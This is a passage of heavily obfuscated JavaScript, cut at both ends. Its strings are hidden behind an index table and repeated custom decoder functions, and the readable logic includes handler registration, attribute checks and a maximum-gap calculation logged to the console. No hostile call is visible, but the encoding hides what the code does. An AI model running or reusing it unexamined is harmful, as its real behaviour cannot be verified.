OGvvC[IodGpV[0x16]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x16]]>IodGpV[0x18]);KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x7]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x7]]<<KOGvvC[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function RoIxmk(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=MtC9tX(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}N1mSHJ(eIOzsFm(IodGpV[0x47]))[RoIxmk(IodGpV[0x6b])]((0x1,el7vxyn)(RoIxmk(IodGpV[0x48]))[RoIxmk(0xfc)][RoIxmk(0xfd)]((0x1,el7vxyn)(RoIxmk(IodGpV[0x48]))[RoIxmk(0xfe)+RoIxmk(IodGpV[0xc])](RoIxmk(0x100))==IodGpV[0x1]?RoIxmk(0x101):RoIxmk(0x102),{[IodGpV[0x51]]:RoIxmk(0x103),[RoIxmk(0x104)]:RoIxmk(0x105)}))}if(!(0x1,el7vxyn)(eIOzsFm(IodGpV[0x49]))[eIOzsFm(0x107)][IodGpV[0xc9]][eIOzsFm(0x108)](eIOzsFm(0x109),(0x1,el7vxyn)(eIOzsFm(IodGpV[0x49]))[eIOzsFm(0x10a)](eIOzsFm(0x10b))+\"-\"+(0x1,el7vxyn)(eIOzsFm(IodGpV[0x49]))[eIOzsFm(0x10c)+eIOzsFm(0x10d)](eIOzsFm(0x10e)))){ilVsVec((0x1,ekK6ImY)(wD6sxx),(0x1,ekK6ImY)(CqXBjh6));function CqXBjh6(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"hDsxC7Faw{Y8c1JrKSTt!=iP`LnWeObo#~qEvMX:93@BVj<.&4+dfQGp6]>,gmuARNklU(I|z;H)50\\\"%/^[*2_y?}$Z\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x33]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[-IodGpV[0x4a]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x4]]=IodGpV[0x3];KOGvvC[IodGpV[0x4]]<KOGvvC[IodGpV[0x33]];KOGvvC[IodGpV[0x4]]++){KOGvvC[IodGpV[0x42]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0x4]]]);if(KOGvvC[IodGpV[0x42]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x42]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x42]]*IodGpV[0x1c],KOGvvC[-IodGpV[0x4a]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[-IodGpV[0x4a]]&IodGpV[0xc]),KOGvvC[-IodGpV[0x4a]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[-IodGpV[0x4a]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function wD6sxx(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=CqXBjh6(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}(0x1,el7vxyn)(wD6sxx(0x10f))[wD6sxx(0x110)][wD6sxx(0x111)]()}}else{(0x1,ekK6ImY)(NDoFuFF);function NDoFuFF(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"a71!ov%=~kRAC}<U_Qw|B#H&6jr;g)d8*h@Ep\\\"sI>+YDetN?nblcZy{]9uJKF:Lx$GWXzm/(i^34,`.2[5O0STfPqMV\",KOGvvC[IodGpV[0x12]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[-IodGpV[0x4b]]=KOGvvC[IodGpV[0x12]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0xf]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x4]]=IodGpV[0x3];KOGvvC[IodGpV[0x4]]<KOGvvC[-IodGpV[0x4b]];KOGvvC[IodGpV[0x4]]++){KOGvvC[IodGpV[0x2b]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x12]][KOGvvC[IodGpV[0x4]]]);if(KOGvvC[IodGpV[0x2b]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x2b]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x2b]]*IodGpV[0x1c],KOGvvC[IodGpV[0xf]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0xf]]&IodGpV[0xc]),KOGvvC[IodGpV[0xf]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0xf]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function K66j3Q(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=NDoFuFF(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}this[IodGpV[0x40]](K66j3Q(0x112),K66j3Q(0x113),this[K66j3Q(0x114)])}ilVsVec(this[IodGpV[0x40]](SaOjZ3T(IodGpV[0x4c]),SaOjZ3T(0x116)+SaOjZ3T(0x117)+SaOjZ3T(0x118)+SaOjZ3T(0x119)+\"]\",this[SaOjZ3T(0x11a)]),this[IodGpV[0x40]](SaOjZ3T(IodGpV[0x4c]),SaOjZ3T(0x11b),this[SaOjZ3T(IodGpV[0x4d])+SaOjZ3T(0x11d)+SaOjZ3T(0x11e)]),this[IodGpV[0x40]](SaOjZ3T(IodGpV[0x4c]),SaOjZ3T(0x11f),this[SaOjZ3T(IodGpV[0x4d])+SaOjZ3T(0x120)+SaOjZ3T(0x121)]),this[IodGpV[0x40]](SaOjZ3T(IodGpV[0x4e])+SaOjZ3T(IodGpV[0x4f]),this[SaOjZ3T(IodGpV[0x4e])+SaOjZ3T(IodGpV[0x4f])]),this[IodGpV[0x40]](SaOjZ3T(0x124),this[SaOjZ3T(0x125)]));if(this[SaOjZ3T(IodGpV[0x50])][SaOjZ3T(0x126)+IodGpV[0x72]](SaOjZ3T(0x127))[SaOjZ3T(IodGpV[0x66])](IodGpV[0x51])==SaOjZ3T(0x129)+\"at\"){(0x1,ekK6ImY)(IkSZ0e);function IkSZ0e(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"+FqbCVMQjXBoif&un(Rmer2|s^H@LgkP!v}?Aw:DxUNG5$Jl*E><h.yWz7\\\"8t%`pT,#K4{YO][;c/6~0S31d_aZ=)I9\",KOGvvC[IodGpV[0x12]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x13]]=KOGvvC[IodGpV[0x12]].length,KOGvvC[IodGpV[0x41]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[IodGpV[0x16]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[-IodGpV[0x52]]=IodGpV[0x3];KOGvvC[-IodGpV[0x52]]<KOGvvC[IodGpV[0x13]];KOGvvC[-IodGpV[0x52]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x12]][KOGvvC[-IodGpV[0x52]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x16]],KOGvvC[IodGpV[0x16]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x41]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x16]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x16]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x41]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x41]])}function LnGNNhT(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=IkSZ0e(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}if(LnGNNhT(0x12a)in Oqsgv50){ojrEn8s()}function ojrEn8s(){var KOGvvC=(0x1,ekK6ImY)(function(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],(0x1,ekK6ImY)(TSZFtm));function TSZFtm(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"p%0~[1M_xaim<!oe]8UqHJ2Vz(d.:@R\\\"O$/w*N+>B`#vfy795?|TEA6)ZQDKunl={,&}3kC;Lg4XrF^btGsPShWIYjc\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x13]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[-IodGpV[0x53]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x13]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[-IodGpV[0x53]],KOGvvC[-IodGpV[0x53]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[-IodGpV[0x53]]-=IodGpV[0xb])}while(KOGvvC[-IodGpV[0x53]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[-IodGpV[0x53]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function SaOjZ3T(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=TSZFtm(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}KOGvvC[IodGpV[0x41]]=KOGvvC[IodGpV[0x3]].length;if(KOGvvC[IodGpV[0x41]]<IodGpV[0x12])return IodGpV[0x3];ilVsVec(KOGvvC[IodGpV[0x54]]=(0x1,el7vxyn)(LnGNNhT(IodGpV[0x55])).max(...KOGvvC[IodGpV[0x3]]),KOGvvC[IodGpV[0x2a]]=(0x1,el7vxyn)(LnGNNhT(IodGpV[0x55])).min(...KOGvvC[IodGpV[0x3]]));if(KOGvvC[IodGpV[0x54]]===KOGvvC[IodGpV[0x2a]])return IodGpV[0x3];ilVsVec(KOGvvC[IodGpV[0x29]]=(0x1,el7vxyn)(LnGNNhT(IodGpV[0x56]))(KOGvvC[IodGpV[0x41]]-IodGpV[0x1]).fill((0x1,el7vxyn)(LnGNNhT(0x12d)).MAX_SAFE_INTEGER),KOGvvC[-IodGpV[0x59]]=(0x1,el7vxyn)(LnGNNhT(IodGpV[0x56]))(KOGvvC[IodGpV[0x41]]-IodGpV[0x1]).fill((0x1,el7vxyn)(SaOjZ3T(IodGpV[0x5b])).MIN_SAFE_INTEGER),KOGvvC[IodGpV[0x58]]=(0x1,el7vxyn)(SaOjZ3T(IodGpV[0x57])).ceil((KOGvvC[IodGpV[0x54]]-KOGvvC[IodGpV[0x2a]])/(KOGvvC[IodGpV[0x41]]-IodGpV[0x1])),KOGvvC[IodGpV[0x7]]=IodGpV[0x3]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x41]];KOGvvC[IodGpV[0xb]]++){function aOE2N0H(KOGvvC){var TSZFtm=\"1OHXkRBnQLrtmI2`%h}~9=wM,/EdYVl(vf?4&+N]uqbD^g|AZ8[FJS_G;s:aj>i#yp5P@x)K\\\"CU3e$W.<*oz0{67Tc!\",SaOjZ3T,aOE2N0H,eIOzsFm,MtC9tX,RoIxmk,CqXBjh6,wD6sxx;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],MtC9tX=IodGpV[0x3],RoIxmk=IodGpV[0x3],CqXBjh6=-IodGpV[0x1]);for(wD6sxx=IodGpV[0x3];wD6sxx<aOE2N0H;wD6sxx++){var NDoFuFF=TSZFtm.indexOf(SaOjZ3T[wD6sxx]);if(NDoFuFF===-IodGpV[0x1])continue;if(CqXBjh6<IodGpV[0x3]){CqXBjh6=NDoFuFF}else{ilVsVec(CqXBjh6+=NDoFuFF*IodGpV[0x1c],MtC9tX|=CqXBjh6<<RoIxmk,RoIxmk+=(CqXBjh6&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(MtC9tX&IodGpV[0xc]),MtC9tX>>=IodGpV[0xb],RoIxmk-=IodGpV[0xb])}while(RoIxmk>IodGpV[0x18]);CqXBjh6=-IodGpV[0x1]}}if(CqXBjh6>-IodGpV[0x1]){eIOzsFm.push((MtC9tX|CqXBjh6<<RoIxmk)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function eIOzsFm(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=aOE2N0H(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}if(KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0xb]]]===KOGvvC[IodGpV[0x2a]]||KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0xb]]]===KOGvvC[IodGpV[0x54]])continue;ilVsVec(KOGvvC[IodGpV[0x7]]=(0x1,el7vxyn)(SaOjZ3T(IodGpV[0x57])).floor((KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0xb]]]-KOGvvC[IodGpV[0x2a]])/KOGvvC[IodGpV[0x58]]),KOGvvC[IodGpV[0x29]][KOGvvC[IodGpV[0x7]]]=(0x1,el7vxyn)(eIOzsFm(IodGpV[0x5a])).min(KOGvvC[IodGpV[0x29]][KOGvvC[IodGpV[0x7]]],KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0xb]]]),KOGvvC[-IodGpV[0x59]][KOGvvC[IodGpV[0x7]]]=(0x1,el7vxyn)(eIOzsFm(IodGpV[0x5a])).max(KOGvvC[-IodGpV[0x59]][KOGvvC[IodGpV[0x7]]],KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0xb]]]))}ilVsVec(KOGvvC[-IodGpV[0x5f]]=(0x1,el7vxyn)(SaOjZ3T(IodGpV[0x5b])).MIN_SAFE_INTEGER,KOGvvC[IodGpV[0x60]]=KOGvvC[IodGpV[0x2a]]);for(KOGvvC[IodGpV[0x5c]]=IodGpV[0x3];KOGvvC[IodGpV[0x5c]]<KOGvvC[IodGpV[0x41]]-IodGpV[0x1];KOGvvC[IodGpV[0x5c]]++){(0x1,ekK6ImY)(MtC9tX);function MtC9tX(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"D/z8p:0_)CecFT^&9!u<PNU(SAgb%xLsQa6@B~?+ovtGO1=X2yH[7*EJrqn,`l.fW\\\"I}YR#Mkd{jw>|5VZ;$i]43Khm\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x13]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0x5d]]=IodGpV[0x3],KOGvvC[IodGpV[0x16]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[-IodGpV[0x5e]]=IodGpV[0x3];KOGvvC[-IodGpV[0x5e]]<KOGvvC[IodGpV[0x13]];KOGvvC[-IodGpV[0x5e]]++){KOGvvC[IodGpV[0x2b]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[-IodGpV[0x5e]]]);if(KOGvvC[IodGpV[0x2b]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x2b]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x2b]]*IodGpV[0x1c],KOGvvC[IodGpV[0x5d]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x16]],KOGvvC[IodGpV[0x16]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0x5d]]&IodGpV[0xc]),KOGvvC[IodGpV[0x5d]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x16]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x16]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0x5d]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function RoIxmk(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=MtC9tX(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}if(KOGvvC[IodGpV[0x29]][KOGvvC[IodGpV[0x5c]]]===(0x1,el7vxyn)(SaOjZ3T(IodGpV[0x5b])).MAX_SAFE_INTEGER&&KOGvvC[-IodGpV[0x59]][KOGvvC[IodGpV[0x5c]]]===(0x1,el7vxyn)(RoIxmk(0x131)).MIN_SAFE_INTEGER)continue;ilVsVec(KOGvvC[-IodGpV[0x5f]]=(0x1,el7vxyn)(RoIxmk(0x132)).max(KOGvvC[-IodGpV[0x5f]],KOGvvC[IodGpV[0x29]][KOGvvC[IodGpV[0x5c]]]-KOGvvC[IodGpV[0x60]]),KOGvvC[IodGpV[0x60]]=KOGvvC[-IodGpV[0x59]][KOGvvC[IodGpV[0x5c]]])}KOGvvC[-IodGpV[0x5f]]=(0x1,el7vxyn)(SaOjZ3T(IodGpV[0x57])).max(KOGvvC[-IodGpV[0x5f]],KOGvvC[IodGpV[0x54]]-KOGvvC[IodGpV[0x60]]);return KOGvvC[-IodGpV[0x5f]]});(0x1,el7vxyn)(LnGNNhT(0x133)).log(KOGvvC)}ilVsVec(this[LnGNNhT(IodGpV[0x61])]=this[LnGNNhT(0x135)][LnGNNhT(0x136)](LnGNNhT(0x137)),this[LnGNNhT(0x138)]=(0x1,el7vxyn)(LnGNNhT(0x139))[LnGNNhT(0x13a)+LnGNNhT(0x13b)](LnGNNhT(0x13c)+this[LnGNNhT(IodGpV[0x61])]))}else{(0x1,ekK6ImY)(cp1hx5Y);function Ww2ltkY(KOGvvC){var TSZFtm=\"4nIBrSfhoPpLWFYCEqKaMvk*zG_8D=NQi&T]9)~}u;6{3H2>+#A@Zg!y^s7.0$xc|\\\"O1(:UetXb%RJV`5m[w<jl?,/d\",SaOjZ3T,aOE2N0H,eIOzsFm,MtC9tX,RoIxmk,CqXBjh6,wD6sxx;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],MtC9tX=IodGpV[0x3],RoIxmk=IodGpV[0x3],CqXBjh6=-IodGpV[0x1]);for(wD6sxx=IodGpV[0x3];wD6sxx<aOE2N0H;wD6sxx++){var NDoFuFF=TSZFtm.indexOf(SaOjZ3T[wD6sxx]);if(NDoFuFF===-IodGpV[0x1])continue;if(CqXBjh6<IodGpV[0x3]){CqXBjh6=NDoFuFF}else{ilVsVec(CqXBjh6+=NDoFuFF*IodGpV[0x1c],MtC9tX|=CqXBjh6<<RoIxmk,RoIxmk+=(CqXBjh6&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(MtC9tX&IodGpV[0xc]),MtC9tX>>=IodGpV[0xb],RoIxmk-=IodGpV[0xb])}while(RoIxmk>IodGpV[0x18]);CqXBjh6=-IodGpV[0x1]}}if(CqXBjh6>-IodGpV[0x1]){eIOzsFm.push((MtC9tX|CqXBjh6<<RoIxmk)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function cp1hx5Y(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=Ww2ltkY(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}ilVsVec(this[SaOjZ3T(0x13d)]=this[cp1hx5Y(0x13e)][cp1hx5Y(0x13f)](cp1hx5Y(0x140)),this[cp1hx5Y(0x141)]=(0x1,el7vxyn)(cp1hx5Y(0x142))[cp1hx5Y(0x143)](cp1hx5Y(0x144)))}ilVsVec(KOGvvC=this[SaOjZ3T(IodGpV[0x50])][SaOjZ3T(IodGpV[0x62])](SaOjZ3T(IodGpV[0x63])),KOGvvC[SaOjZ3T(0x145)](\"\"));if(!this[SaOjZ3T(IodGpV[0x64])][SaOjZ3T(0x147)]){(0x1,ekK6ImY)(vArXFwY);function _uuuvS(KOGvvC){var TSZFtm=\"LDpfnd/1\\\"UJgAlok#NH8Oh_^a`|+W3CXE,Q.RrP&m>TZBV}K?Ix<~sFtewbSYGqM4i$c{2y9!5][u@v()6z=0;7:*%j\",SaOjZ3T,aOE2N0H,eIOzsFm,MtC9tX,RoIxmk,CqXBjh6,wD6sxx;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],MtC9tX=IodGpV[0x3],RoIxmk=IodGpV[0x3],CqXBjh6=-IodGpV[0x1]);for(wD6sxx=IodGpV[0x3];wD6sxx<aOE2N0H;wD6sxx++){var NDoFuFF=TSZFtm.indexOf(SaOjZ3T[wD6sxx]);if(NDoFuFF===-IodGpV[0x1])continue;if(CqXBjh6<IodGpV[0x3]){CqXBjh6=NDoFuFF}else{ilVsVec(CqXBjh6+=NDoFuFF*IodGpV[0x1c],MtC9tX|=CqXBjh6<<RoIxmk,RoIxmk+=(CqXBjh6&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(MtC9tX&IodGpV[0xc]),MtC9tX>>=IodGpV[0xb],RoIxmk-=IodGpV[0xb])}while(RoIxmk>IodGpV[0x18]);CqXBjh6=-IodGpV[0x1]}}if(CqXBjh6>-IodGpV[0x1]){eIOzsFm.push((MtC9tX|CqXBjh6<<RoIxmk)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function vArXFwY(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=_uuuvS(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}KOGvvC[SaOjZ3T(0x148)](vArXFwY(0x149),vArXFwY(0x14a))}if(this[SaOjZ3T(IodGpV[0x64])][SaOjZ3T(IodGpV[0x65])]>IodGpV[0x3]){KOGvvC[SaOjZ3T(IodGpV[0x66])](SaOjZ3T(0x14b),this[SaOjZ3T(IodGpV[0x64])][SaOjZ3T(IodGpV[0x65])])}const Oa09GRu=this;let vo94lm=(0x1,el7vxyn)(SaOjZ3T(0x14c))[SaOjZ3T(0x14d)](SaOjZ3T(0x14e));if(vo94lm[SaOjZ3T(0x14f)+SaOjZ3T(0x150)](\"//\")){(0x1,ekK6ImY)(aPDQpQP);function jjKWr1(KOGvvC){var TSZFtm=\"sDVPcZjEFaqiOKhBLMogkeJXTGnbfYCNpSIQdUARHWmrlt=8:u^*;#~)|>v}y_2w\\\"0@{!&(6[491$3x.7]%`,z5?/<+\",SaOjZ3T,aOE2N0H,eIOzsFm,MtC9tX,RoIxmk,CqXBjh6,wD6sxx;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],MtC9tX=IodGpV[0x3],RoIxmk=IodGpV[0x3],CqXBjh6=-IodGpV[0x1]);for(wD6sxx=IodGpV[0x3];wD6sxx<aOE2N0H;wD6sxx++){var NDoFuFF=TSZFtm.indexOf(SaOjZ3T[wD6sxx]);if(NDoFuFF===-IodGpV[0x1])continue;if(CqXBjh6<IodGpV[0x3]){CqXBjh6=NDoFuFF}else{ilVsVec(CqXBjh6+=NDoFuFF*IodGpV[0x1c],MtC9tX|=CqXBjh6<<RoIxmk,RoIxmk+=(CqXBjh6&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(MtC9tX&IodGpV[0xc]),MtC9tX>>=IodGpV[0xb],RoIxmk-=IodGpV[0xb])}while(RoIxmk>IodGpV[0x18]);CqXBjh6=-IodGpV[0x1]}}if(CqXBjh6>-IodGpV[0x1]){eIOzsFm.push((MtC9tX|CqXBjh6<<RoIxmk)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function aPDQpQP(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=jjKWr1(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return 